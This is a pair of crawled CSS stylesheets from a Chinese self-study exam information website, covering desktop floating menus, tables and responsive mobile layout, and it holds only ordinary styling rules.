	top: 0px;
	line-height: 73px;
	color: #000;
	font-size: 18px;
	text-align: center;
	display: none;
	box-shadow: #DDD -1px 1px 4px;
}
.izl-rmenu a.consult:hover .phone {
	display: inline !important;
}
.izl-rmenu .cart {
	background-image: url(../images/consult_icon.gif);
	background-repeat: no-repeat;
	background-position: center bottom;
	display: block;
	height: 16px;
	width: 16px;
	font-size: 12px;
	line-height: 16px;
	color: #45BDFF;
	text-align: center;
	padding-top: 15px;
	padding-right: 18px;
	padding-bottom: 47px;
	padding-left: 48px;
}
.izl-rmenu a.cart:hover .pic {
	display: block;
}
.izl-rmenu .btn_top {
	background-image: url(../images/float_top.gif);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 39px;
	width: 82px;
	-webkit-transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
	transition: all 0s ease-in-out;
}
.izl-rmenu .btn_top:hover {
	background-image: url(../images/float_top.gif);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.izl-rmenu .cart .pic {
	display: none;
	position: absolute;
	left: -160px;
	top: 65px;
	width: 160px;
	height: 160px;
	background: url(../images/weixin_gzh-160*160.jpg);
}
#udesk-feedback-tab {
	left: 50%;
	margin-left: 532px;
	position: fixed;
	right: 2px;
	top: 65%;
	margin-top: -76px;
	-webkit-box-shadow: #DDD 0px -1px 5px;
	-moz-box-shadow: #DDD 0px -1px 5px;
	box-shadow: #DDD 0px -1px 5px;
	z-index: 10000;
	cursor: pointer;
	background-image: url(../images/consult_icon.gif);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 76px;
	width: 82px;
	background-color: #FFF!important;
	z-index: 999;
}
#testlist{border:1px solid #4caed5; width:100%;}
#testlist th{ background-color:#EEFFFF; height:25px; line-height:25px; text-align:center;}
#testlist td{ border:1px solid #4caed5; height:25px; line-height:25px; padding-left:5px;}
.main_lnzt_zt{
	width: 980px;
}
.time-data{
	float: right;
    color: #999;
    padding-right: 15px;
    font-size: 11px;
}
.side .guide .tg_list li.pageline{
    border-bottom: 1px dashed #ccc;
    height: 1px;
    line-height: 0px;
    margin-top: 10px;
    margin-bottom: 10px;
    overflow: hidden;
    background: none;
    width: 100%;	
}
.testlist_zkb{border:1px solid #4caed5; width:100%;}
.testlist_zkb th{ border:1px solid #4caed5;background-color:#EEFFFF; height:25px; line-height:25px; text-align:center;font-size: 16px;}
.testlist_zkb td {
    border: 1px solid #4caed5;
    height: 30px;
    line-height: 30px;
    padding-left: 5px;
    font-size: 14px;
    text-align: center;
}
.main_glxt h1{
	width:100%; height:50px; line-height:50px; text-align:center; font-size:22px; font-weight:bold; color:#ffffff; background:#009fcc
}
.table_zxbm{
margin:auto;width: 980px;	
}
.table_zxbm_td1{
height: 450px; width: 240px;	
}
.table_zxbm_td2{
background-color: #FFF; height: 450px; width: 460px; color:#000; font-weight:bold; border:5px solid #009fcc	
}
.table_zxbm_td2_box{
margin:auto; width:500px; height:200px;	
}
.table_zxbm_td2_box_h21{
 color:#727272;font-size:23px;	
}
.table_zxbm_td2_box_h22{
margin-top: 20px; color:#727272;	
}
.zxbm_m{
	display: none;
}
.testlist_zn {
	border: 1px solid #4caed5;
	width: 100%;
}
.testlist_zn th {
	background-color: #EEFFFF;
	height: 25px;
	line-height: 25px;
	text-align: center;
}
.testlist_zn td {
	border: 1px solid #4caed5;
	height: 25px;
	line-height: 25px;
	padding-left: 5px;
	text-align: center;
}

.m_header, .m_nav, .m_head_nav, .yz_cont1, .m_time, .m_bj, .m_hot, .exam-information, #yxz-djs, .m_footer, .quali, .js-cli-cont {
    display: none;
}
.testlist{border:1px solid #4caed5; width:100%;}
.testlist th{ border:1px solid #dedede;background-color:#f1faff; height:30px; line-height:30px; text-align:center;color:#125da1;}
.testlist td{ border:1px solid #dedede; height:35px; line-height:35px; padding-left:5px;text-align:center;font-size:14px;}
.testlist .odd{ background-color:#f6f6f6;}
.zhuanye_tp{width:240px;}
.zhuanye_tp img{
	width: 230px;
}
.zhuanye_sz{width:440px;float: right;margin-top: -120px;}
.zhuanye_sz p{font-size: 14px;}
.zhuanye_sz p a{color:white;font-weight: 600;background:#e70012;padding: 5px 10px;border-radius: 5px;}
.testlist_zy{border:1px solid #4caed5; width:100%;}
.testlist_zy th{ border:1px solid #dedede;background-color:#f1faff; height:30px; line-height:30px; text-align:center;color:#125da1;}
.testlist_zy td{ border:1px solid #dedede; height:35px; line-height:35px; padding-left:5px;text-align:center;font-size:14px;}

--- FILE ---
content_type: text/css
request_url: http://www.zkw.sx.cn/template/sxzk/pc/css/mobile.css
body_size: 11822
content:
/*手机响应式代码*/
@media screen and (max-width:1025px) {
  .m_header, .m_nav, .m_head_nav, .yz_cont1, .m_time, .m_bj, .m_hot, .exam-information, #yxz-djs, .m_footer {
    display: block;
  }
  #header, .Layer1_left, .Layer1_right, .Layer3, .index_ad_kc, .main_index, #zikaoliucheng, .rightTanWrap, #footer, .classmenu, .index_banner_ad, .Layer1_center_bottom, .zkw_right {
    display: none;
  }
  .m_header {
    padding: 0.266666rem;
    display: flex;
    height: 3.6rem;
    justify-content: space-between;
    align-items: center;
    margin-top: 0.2rem;
    border-bottom: 2px solid #0085c6;
  }
  .m_header_logo {
    height: 3.6rem;
  }
  .m_header_logo img {
    width: 11.4rem;
    height: 100%;
    display: block;
  }
  .m_header_menu {
    color: #37a0f4;
    border-radius: 0.666667rem;
    width: 2rem;
    height: 2rem;
    background: url(../images/icon-btn-schools.png) no-repeat center center;
    background-size: 1.3rem;
    position: absolute;
    right: 10px;
    top: 1.0rem;
  }
  .m_nav {
    display: block;
    height: 3.0rem;
    line-height: 3.0rem;
    margin-bottom: 0.6rem;
    background: #f7fbfd;
  }
  .m_nav {
    position: relative;
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
    box-shadow: 0px 0.16rem 0.213333rem 0px rgb(0 0 0 / 8%);
  }
  .m_nav ul {
    display: flex;
    white-space: nowrap;
    align-items: center;
    height: 3.0rem;
    line-height: 3.0rem;
  }
  .m_nav ul li {
    padding: 0 0.566666rem;
    position: relative;
  }
  .m_nav ul li a {
    font-size: 1.02rem;
    color: #173146;
    font-family: PingFangSC;
  }
  .m_head_nav {
    position: fixed;
    top: 0;
    left: 100%;
    width: 0;
    height: 0;
    z-index: 9999;
    overflow-y: scroll;
    background-color: white;
    opacity: 0;
    transition: .2s;
  }
  .list_on {
    width: 100%;
    height: 100%;
    left: 0;
    opacity: 1;
    transition: .2s;
    display: block;
  }
  .m_head_nav > .m_head_nav_head {
    display: flex;
    align-items: center;
    padding: 0.266666rem;
    height: 2.433333rem;
    border-bottom: 0.026666rem solid #ddd;
  }
  .m_head_nav > .m_head_nav_head > span {
    width: 100%;
    text-align: center;
    font-size: 1.08rem;
    color: #333;
  }
  .m_head_nav > .m_head_nav_head > img {
    width: 0.9rem;
    height: 0.9rem;
    margin-right: 15px;
  }
  .m_head_nav_tit {
    background-color: #e1f0f7;
    height: 2.6rem;
    width: calc(100% - 6px);
    color: #04364f;
    line-height: 2.6rem;
    padding-left: 6px;
    font-size: 1.016666rem;
  }
  .m_head_nav_tit > span {
    border-left: 3px solid #169cdf;
    padding-left: 0.5rem;
  }
  .m_head_nav_con {
    background-color: white;
    padding: 0.533333rem;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .m_head_nav_con > a {
    display: inline-block;
    width: 28%;
    height: 1.766666rem;
    line-height: 1.766666rem;
    font-size: 0.88rem;
    color: #666;
    margin: 0.6rem 0.08rem 0.4rem;
    border: 1px solid #547281;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .content_index {
    width: calc(100% - 1.2rem);
    padding: 0px;
    margin: 0rem 0.6rem 0 0.6rem;
  }
  .Layer1 {
    height: 230px;
  }
  .Layer1 .Layer1_center {
    height: auto;
    width: 100%;
    margin: 0;
    float: left;
  }
  #flash {
    width: 100%;
    height: 200px;
    position: relative;
  }
  #flash #play li img {
    width: 100%;
    height: 230px;
  }
  .yz_cont1 {
    position: relative;
    padding: 0 8px;
    padding-top: 10px;
    background-color: white;
    border-radius: 5px;
    box-shadow: 1px 1px 14px #E3E3E3;
    display: flex;
    flex-wrap: wrap;
    z-index: 60;
    margin-top: 10px;
  }
  .yz_cont1_item {
    width: 18%;
    margin-right: 2%;
    margin-bottom: 12px;
    float: left;
    padding-top: 2px;
  }
  .yz_cont1_item a img {
    width: 80%;
    margin-left: 10%;
  }
  .yz_cont1_item a p {
    width: 100%;
    text-align: center;
    font-size: 12px;
    margin-top: 6px;
    color: black;
  }
  .yz_hot_cont1_item_hot_img {
    position: absolute;
    width: 38px !important;
    top: -10%;
    right: -4%;
  }
  .m_time {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #ecf3ff;
    margin: 0.8rem 0;
    padding: 8px 8px;
    border-radius: 0.266666rem;
    font-size: 0.32rem;
  }
  .m_bj {
    margin: 0.2rem 0 0.2rem;
    height: 0.1rem;
    background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#fff)) no-repeat center;
    background: linear-gradient(#f8f8f8, #fff) no-repeat center;
  }
  .m_time p {
    padding-left: 26px;
    background: url(../images/m_time.png) no-repeat left center;
    background-size: 1.4rem;
    white-space: nowrap;
    font-size: 14px;
    float: left;
    line-height: 25px;
  }
  .m_time span {
    display: inline-block;
    padding: 0.053333rem 0.133333rem;
    background: #ff6816;
    border-radius: 0.133333rem;
    color: white;
    margin: 0 0.133333rem;
  }
  .m_time .kf_alert {
    background: #4882ff;
    color: white;
    border-radius: 0.266666rem;
    padding: 0.2rem 0.186666rem;
    white-space: nowrap;
    float: right;
    font-size: 14px;
  }
  .m_hot {
    margin: 0.6rem 0;
  }
  .m_hot_tit {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0.266667rem;
  }
  .m_hot_tit img {
    width: 6.2rem;
  }
  .m_more a {
    font-size: 0.76rem;
    color: #989898;
  }
  .pd_lis, .pd_lis2 {
    padding: 0;
  }
  .pd_lis li:first-child {
    border-top: none;
  }
  .pd_lis li {
    padding: 2% 0;
    border-top: 1px dashed #E0E0E0;
  }
  .m_hot_list a {
    font-size: .88rem;
    width: 100%;
    margin-bottom: 0.133333rem;
  }
  .pd_lis a {
    font-size: 0.88rem;
    line-height: 24px;
    color: #333;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .m_hot_list ul.pd_lis li a span {
    color: #fe3434;
  }
  section.exam-information {
    width: calc(100% - 1.2rem);
    margin: 1.2rem 0.6rem 0 0.6rem;
  }
  .tit-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.2rem;
    width: 100%;
  }
      .tit-box .tit {
        position: relative;
        padding-left: 0.646666rem;
        font-size: 1rem;
        font-weight: bold;
    }
  .tit-box .btn-more {
    padding: 0rem 0.24rem 0.106666rem 0.133333rem;
    color: #999;
    font-size: 0.76rem;
  }
  .tit-box .tit::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 0.18rem;
    height: 1.2rem;
    background-color: #2F90F2;
    border-radius: 30px;
  }
/*  .zx-bd {
    height: 14.4rem;
  }*/
  .m_index_yx-zy_tab_con a {
        width: calc(25% - 0.8rem);
        float: left;
        padding: 0.4rem;
        height: 6.6rem;
    }
  .m_index_yx-zy_tab_con a img {
    width: calc(100% - 0.8rem);
    display: block;
    border: 1px solid #f1f4f9;
    padding: 0.4rem;
  }
 .m_index_yx-zy_tab_con a div {
        text-align: center;
        color: #000000;
        line-height: 1.2rem;
        height: 0.6rem;
        margin-top: 0.4rem;
        font-size: 0.66rem;
    }
    section.m_zj_img a {
        text-align: center;
        width: calc(25% - 0.8rem);
        padding: 0.4rem;
        float: left;
        height: 4.8rem;
    }
  section.m_zy_hot a img {
    width: 100%;
    border-radius: 0.133333rem;
    border: 1px solid #f1f4f9;
	height: 2.8rem;
  }
     section.m_zj_img a > p {
        margin-top: 0.433333rem;
        font-size: 0.66rem;
        color: black;
		 line-height: 1rem;
    }
  #yxz-djs {
    margin: 0.8rem 0;
    background-image: url(../images/djsBj.png);
    background-size: 100% 100%;
    padding: 0.533333rem 0.133333rem;
  }
  .djs-text {
    font-size: 1rem;
    font-family: Microsoft YaHei;
    font-weight: bold;
    color: #D92B30;
    display: flex;
    justify-content: center;
  }
  .ksrlCont {
    display: flex;
    margin-top: 0.506667rem;
    position: relative;
  }
  .ksrl-left {
    width: 17%;
  }
  .ksrl-left p {
    text-align: center;
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #1C76CE;
    height: 2rem;
    line-height: 2rem;
  }
  .ksrl-right {
    align-items: center;
    flex: 1;
  }
  .ksrl-right span {
    width: 0.213333rem;
    height: 0.213333rem;
    background: #1C76CE;
    border: 1px solid rgba(173, 214, 255, 0.6);
    border-radius: 50%;
    display: inline-block;
    position: relative;
    z-index: 8;
  }
  .ksrl-right p {
    display: inline-block;
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #333333;
    height: 2rem;
    line-height: 2rem;
    margin-left: 3%;
  }
  .ksrl-shu {
    width: 1px;
    height: 15.6rem;
    border: 1px dashed #ADD6FF;
    position: absolute;
    left: calc(18% - 2px);
  }
  section.exam-information {
    width: 100%;
    margin: 0.8rem 0;
  }
  .scrollX-wrapper2 {
    margin: 0.2rem;
    height: 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 0px;
  }
  .scrollX-wrapper .scrollX-box {
    overflow-x: auto;
    padding: 0.5rem 0.5rem 0.5rem 0.5rem;
    font-size: 0;
    white-space: nowrap;
    /* margin-top: 4px; */
  }
  .scrollX-wrapper2 .scrollX-box .scrollX-item.cur {
    font-size: 0.8rem;
    background-color: #2F90F2;
    color: #fff;
  }
  .scrollX-wrapper2 .scrollX-box .scrollX-item {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 0.3626666rem;
    height: 1.7rem;
    background-color: #f7f7f7;
    border-radius: 0.4rem;
    font-size: 0.8rem;
  }
  .scrollX-wrapper .scrollX-box .scrollX-item {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    position: relative;
    font-size: 0.8rem;
    margin: 0 2px;
  }
  section.wl_article-box {
    padding: 0 4px;
    margin-bottom: 5.8rem;
    margin-top: 0.5rem;
  }
  .articles .project-list {
    padding: 0 0.266666rem;
  }
  .articles .project-list .tab_index {
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
  }
  a.article-link.left {
    width: 30%;
    height: 70px;
  }
  .articles .tab_index .left .article-image {
    width: 100%;
    height: 70px;
    border-radius: 0.1rem;
    display: block;
  }
  .articles .tab_index .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-left: 0.293333rem;
    padding-bottom: 0.053333rem;
    height: 2.6rem;
  }
  .articles .tab_index .right .article-tit {
    overflow: hidden;
    line-height: 18px;
    height: 18px;
    font-size: .28rem;
    color: #333;
    width: 100%;
  }
  .articles .tab_index .right .article-tit a {
    color: #333;
    font-size: 14px;
  }
  .articles .tab_index .right .part-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
  }
  .articles .tab_index .right .part-info .reading-number {
    padding-left: 0.996666rem;
    color: #d6d6d6;
    font-size: 13px;
    background: url(../images/icon-look.png) no-repeat left center / 0.9rem 0.56rem;
  }
  .articles .tab_index .right .part-info .release-time {
    color: #d6d6d6;
    font-size: 13px;
  }
  a.my_more {
    font-size: 0.8rem;
    text-align: center;
    display: block;
    color: #999;
    line-height: 1.6rem;
  }
  .pd_lis .fr {
    display: none;
  }
  .tab {
    height: 4.4rem;
    box-sizing: border-box;
    position: fixed;
    bottom: 0;
    display: flex;
    justify-content: space-around;
    padding: 0 0.4rem 0 0;
    z-index: 9999;
    background: url(../picture/bg.png) center no-repeat;
    width: 100%;
    border-top: 1px solid #f5f5f5;
  }
  .tab .list {
    width: 100%;
    height: 100%;
    text-align: center;
    box-sizing: border-box;
    padding-top: 0.5rem;
  }
  .tab .list a {
    display: block;
    width: 100%;
    height: 4rem;
  }
  .tab .list img {
    width: 1.8rem;
  }
  .tab .list a p {
    color: #666;
    margin-top: 0.7rem;
    font-size: 0.8rem;
  }
  .tab .to-home {
    width: 100%;
    position: relative;
  }
  .tab .to-home a div, #footer .tab .to-home span div {
    width: 2.4rem;
    height: 2.26rem;
    background-image: linear-gradient(0deg, #49a3f7 0%, #59c2f9 100%), linear-gradient(#50b1f8, #50b1f8);
    border-radius: 50%;
    box-shadow: 0 0 0.2rem #2fbcea;
    display: flex;
    transform: translateY(0.55rem);
    margin: 0 auto;
  }
  .tab .to-home img {
    width: 1.6rem;
    height: 1.3rem;
    margin: 0.5rem auto;
  }
  .tab .to-home p {
    position: absolute;
    bottom: 0.24rem;
    left: 0;
    width: 100%;
    text-align: center;
    color: #666;
    font-size: 0.8rem;
  }
  .Layer1 .Layer1_center .FlashPic {
    width: 100%;
    height: 230px;
    overflow: hidden;
  }
  #flash #play {
    width: 100%;
    height: 230px;
    list-style: none;
    position: absolute;
    top: 0px;
    left: 0px;
  }
  /*列表*/
  .zkw_bigleft {
    float: left;
    width: 100%;
    height: 100%;
    overflow: hidden;
  }
  .option {
    border: none;
  }
  .classcontent {
    border: none;
    border-top: none;
    padding: 0.6rem;
    height: 100%;
    overflow: hidden;
    width: calc(100% - 1.2rem);
    margin-bottom: 4.8rem;
  }
  .optiontitle {
    background: url(../images/option.gif) no-repeat 10px 8px;
    padding-left: 25px;
  }
  .right_list .date {
    display: none;
  }
      .right_list ul li {
        font-size: 0.82rem;
        width: calc(100% - 10px);
    }
	.right_list ul li .title2{
		width: 100%;
	}
  #content {
    width: 100%;
    margin: 0 auto;
    padding: 0px;
    margin-top: 10px;
  }
  .zkw_bigleft .right_list ul li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    display: block;
  }
  .actile_title {
    font-size: 1rem;
    line-height: 1.8rem;
    text-align: center;
    font-family: '΢���ź�';
  }
  .actile_cs {
    font-size: 0.7rem;
  }
  .top_ad, .news_ad, .rowbox_wx, .kc_table_div, .kc_table, .footer {
    display: none;
  }
  #MyContent p {
    font-size: 0.8rem;
  }
  #MyContent img {
    max-width: 100%;
    height:auto;
  }
  .article_bq {
    font-size: 0.8rem;
    padding: 0.2rem 0;
  }
  #xkw-kf strong {
    text-indent: 2em;
    font-size: 0.8rem;
    line-height: 1.5rem;
  }
  #xkw-kf_ls {
    text-align: center;
    padding-bottom: 0;
    font-size: 0.8rem;
    line-height: 1.4rem;
  }
  .netx_sm {
    display: none;
  }
  .optiontitle {
    font-size: 0.7rem;
    border-top: 1px solid #ebf8ff;
  }
  .quali, .js-cli-cont {
    display: block;
  }
  .quali {
    height: 2.8rem;
    border-radius: 0.26rem;
    overflow: hidden;
    background-color: #ff66001a;
    border: solid 1px #ff66001a;
    padding: 0 0.8rem 0 0.8rem;
    margin-top: 1.1rem;
    line-height: 1rem;
  }
  .jianz-sub, .quali, .jzList-list-bot, .jzList-bot {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .quali-cont {
    margin-top: 0.3rem;
  }
  .quali-img {
    height: 0.8rem;
  }
  .quali-num {
    font-size: .62rem;
    color: #999;
    margin-top: 0.06rem;
  }
  .quali-btn {
    width: 4.8rem;
    height: 1.64rem;
    color: #fff !important;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #ff6600;
    border-radius: 0.52rem;
    box-shadow: 0px 5px 10px 0px #ff66004d;
  }
  .pb0 {
    padding-bottom: 0 !important;
  }
  .bor0 {
    margin-top: 1.2rem;
  }
  .wrap-tabs {
    font-size: .98rem;
    font-weight: bold;
  }
  .wrap-tabs a {
    color: #292624;
  }
  .know {
    margin-top: 0.1rem;
  }
  .jianz-list {
    border-bottom: solid 1px #F1F1F1;
    padding: 0.3rem 0;
    display: flex;
    justify-content: space-between;
  }
  .jianz-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    color: #514b47;
  }
  .jianz-tit {
    font-size: .8rem;
    line-height: 1.84rem;
    font-weight: bold;
    /* margin-bottom: 0.3rem; */
    max-height: 4.68rem;
    overflow: hidden;
    text-align: justify;
  }
  .jianz-sub, .quali, .jzList-list-bot, .jzList-bot {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .jianz-sub-cont {
    height: 1.44rem;
    line-height: 1.44rem;
    overflow: hidden;
    flex: 1;
    color: #ddd;
  }
  .jianz-text {
    color: #999;
    margin-right: 0.3rem;
    position: relative;
  }
  .wrap-more {
    font-weight: bold;
    text-align: center;
    display: block;
    padding: 0.4rem 0;
    font-size: .8rem;
    margin-top: 0.6rem;
    color: #514b47 !important;
  }
  .nextactitle {
    margin-bottom: 1.4rem;
    margin-top: 0.8rem;
    color: #BBB;
    font-size: 0.8rem;
  }
  .nextactitle ul {
        height: 3rem;
        line-height: 1.8rem;
    }
  .nextactitle ul a {
    line-height: 1.4rem;
    font-size: 0.8rem;
    height: 2.8rem;
    display: block;
  }
  .main_point_zy {
    width: 100%;
  }
  .side_zy .tit {
    border: none;
    border-top: 1px solid #ebf8ff;
  }
  .side_zy {
    margin: 0;
  }
  .main {
    width: 100%;
    margin: 0 auto;
  }
  .side_zy .swop {
    padding: 0 0.6rem;
    border: none;
    margin: 0.2rem 0 0.8rem 0;
  }
  .side_zy .swop .info h4 {
    color: #1a1a1a;
    font-weight: bold;
    font-size: 1rem;
    text-align: center;
    line-height: 3.4rem;
  }
  .side_zy .swop .info p {
    color: #1a1a1a;
    font-size: 0.78rem;
    font-weight: bold;
    line-height: 1.4rem;
    padding-left: 0px;
  }
  .testlist_zy {
    width: 100%;
  }
  .testlist_zy th {
	   border: 1px solid #e4f3fb;
    background-color: #fafbfb;
    height: 1.8rem;
    line-height: 1.4rem;
    text-align: center;
    font-size: 0.78rem;
  }
  .testlist_zy td {
    border: 1px solid #e4f3fb;
    height: 1.8rem;
    line-height: 1.4rem;
    padding-left: 0px;
    text-align: center;
    font-size: 0.78rem;
  }
  .main_zyxq {
    width: 100%;
    margin-bottom: 4.8rem;
  }
  .side_zyxq {
    width: 100%;
  }
  .side_zyxq .tit {
    border: none;
    border-top: 1px solid #ebf8ff;
  }
  .side_zyxq .content {
    width: calc(100% - 1.2rem);
    margin: 0.8rem 0.6rem;
    padding: 0;
  }
  #qq, .main_right {
    display: none;
  }
  .main_zyxq .content .series_tab {
    display: none;
  }
  .side .content {
    border: none;
  }
  .zhuanye_tp {
    width: 280px;
    margin-left: calc(50% - 140px);
  }
  .zhuanye_sz {
    width: 100%;
    float: none;
    margin-top: 0.6rem;
  }
  .zhuanye_sz p {
    font-size: 0.8rem;
    line-height: 1.9rem;
  }
  .testlist th {
    border: 1px solid #dedede;
    background-color: #f1faff;
    height: 1.8rem;
    line-height: 1.8rem;
    text-align: center;
    color: #125da1;
    font-size: 0.8rem;
  }
  .testlist td {
    border: 1px solid #dedede;
    height: 1.8rem;
    line-height: 1.8rem;
    padding-left: 0;
    text-align: center;
    font-size: 0.8rem;
  }
  .zhuanye_tp img {
    width: 100%;
  }
  .main_zkxx {
    margin-bottom: 4.6rem;
    width: 100%;
  }
  .main_zkxx .side .tit {
    border: none;
    font-size: 0.7rem;
    border-top: 1px solid #ebf8ff;
  }
  .main_zkxx .series_tab {
    display: none;
  }
  .side .tit h4 {
    font-size: 0.8rem;
  }
  .cusinpt_xxzy_ul_li1 {
    width: 160px;
    margin-left: calc(50% - 80px);
  }
  .cusinpt_xxzy_ul_img {
    width: 100%;
  }
  .cusinpt_xxzy_ul_li2 {
    width: 100%;
    font-size: 0.8rem;
  }
  .testlist_xxzy th {
    border: 1px solid #d4e2eb;
    text-align: center;
    background: #f9fbfe;
    line-height: 2.2rem;
    font-size: 0.78rem;
  }
  .testlist_xxzy td {
    font-size: 0.78rem;
    text-align: center;
    border: 1px solid #d4e2eb;
    line-height: 2.2rem;
  }
  .testlist_xxzy td a img {
    width: 4.2rem;
  }
  .main_zkxx .side .content p {
    font-size: 0.8rem;
  }
  .main_zkxx .side .cusinput {
    padding: 0.6rem;
  }
  .main_zkxx .side .query {
    padding: 20px 8px 10px;
  }
  .main_zkxx .side .do_list li {
    line-height: 1.5rem;
    width: 100%;
    float: left;
    height: 1.5rem;
    font-size: 0.8rem;
  }
  .main_zkxx .side .do_list li a {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    display: block;
  }
  .zkyyx_more {
    display: block;
    text-align: center;
    margin-top: 0.6rem;
  }
  .zkyyx_more a {
    color: #1F1F1F;
  }
  .btmFixed {
    position: fixed;
    z-index: 50;
    width: 100%;
    display: flex;
    bottom: 0;
    left: 0;
    margin: 0 auto;
    right: 0;
    font-size: .24rem;
    justify-content: space-between;
    max-width: 750px;
    padding-bottom: constant(safe-area-inset-bottom);
    padding-bottom: env(safe-area-inset-bottom);
    box-shadow: 0px -8px 5px rgba(43, 112, 174, 0.05);
    height: 4.1rem;
    align-items: center;
    background-color: #fff;
    padding-right: 0.24rem;
    box-sizing: border-box;
  }
  .btmFixed a:first-child {
    background-image: linear-gradient(180deg, #ffab1d, #ffc76a);
  }
  .btmFixed a {
    text-align: center;
    flex: 1;
    line-height: 1.92rem;
    border-radius: 0.82rem;
    color: #fff;
    background-image: linear-gradient(180deg, #4352fc, #858eff);
    font-size: .9rem;
    margin: 0 0.34rem 0 0.34rem;
  }
  .btmFixed .icon-btm1 {
    width: 1.08rem;
    height: 1.08rem;
    margin-right: 0.3rem;
    background-image: url(../images/btmm1.png);
  }
	    .btmFixed .icon-btm2 {
        width: 1.08rem;
        height: 1.08rem;
        margin-right: 0.3rem;
        background-image: url(../images/btmm2.png);
    }.btmFixed .icon-btm3 {
        width: 1.08rem;
        height: 1.08rem;
        margin-right: 0.3rem;
        background-image: url(../images/btmm3.png);
    }
  .btmFixed .icon {
    background-size: cover;
    margin-right: 0.15rem;
    display: inline-block;
    vertical-align: middle;
  }
  .btmFixed p {
    display: inline-block;
  }
  .btmFixed a:last-child {
    background-image: linear-gradient(180deg, #d02727, #ff8f7c);
  }
  .main_zkyx {
    width: 100%;
    margin-bottom: 3rem;
  }
  .main_zkyx .side .tit {
    border: none;
    border-top: 1px solid #ebf8ff;
  }
  .main_zkyx .series_tab_xx {
    display: none;
  }
  .main_zkyx .side .swop {
    padding: 15px 15px 5px 15px;
  }
  .side1 .content_yx {
    padding: 0.6rem;
  }
  .content_yx .ynzn_P p {
    font-size: 0.78rem;
    line-height: 1.6rem;
  }.content .yuanxiao ul li img {
    width: 50px;
}
  .content_yx .content_yx_xxgl1 {
    font-size: 0.8rem;
    font-weight: bold;
    color: #F00;
  }
  .content_yx .content_yx_xxgl2 {
    font-size: 0.8rem;
    font-weight: bold;
    color: #00F;
  }
  .content_yx .content_yx_xxgl3 {
    font-size: 0.8rem;
    font-weight: bold;
    color: #0C6;
  }
  .content_yx .content_yx_xxgl4 {
    font-size: 0.8rem;
    font-weight: bold;
    color: #F60;
  }
    .content .yuanxiao ul li {
        float: left;
        width: calc(25% - 16px);
        padding: 8px;
        height: 90px;
    }
  .testlist-yx th {
	  background-color: #fafbfb;
    border: 1px solid #e4f3fb;
    font-size: 0.78rem;
    line-height: 1.4rem;
  }
    .testlist-yx td {
        border: 1px solid #e4f3fb;
        font-size: 0.78rem;
        text-align: center;
        line-height: 1.4rem;
        word-break: break-all;
        padding: 0.1rem;
    }
	.row {
    margin-right: 0;
    margin-left: 0;
}
	.col-md-3{
		width: 100%
	}
	.col-md-6{
		display: none;
	}
	.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-left: 0px;
}.col-lg-9 {
    width: 100%;
	margin-bottom: 4.2rem;
}.com-tit span {
    font-size: 1rem;
    color: #1178b3;
    margin-left: 0;
}.tit-more {
    float: right;
    position: relative;
    top: 0;
    color: #7a7878;
    font-size: 0.78rem;
}.com-list .li-time {
    display: none;
}
	.com-list li {
    margin-bottom: 5px;
    font-size: 0.8rem;
}.text-over li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
